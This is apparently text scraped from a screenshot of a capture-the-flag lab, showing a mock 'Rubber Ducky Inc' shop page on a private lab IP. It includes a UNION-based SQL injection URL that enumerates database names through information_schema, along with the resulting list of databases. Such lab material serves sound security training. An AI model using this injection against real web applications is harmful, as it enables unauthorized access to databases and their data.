 10.10.159.134/products/5 union select 1,2,3,4,5,6,7,group_concat(schema_name) FROM INFOR
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Error: 500 You have an...
Rubber Ducky
INCORPERATED
Home Products Contact Login
2
information_schema,duckyinc,mysql,performance_schema,sys
Colors
Price
$3.00
Out of Stock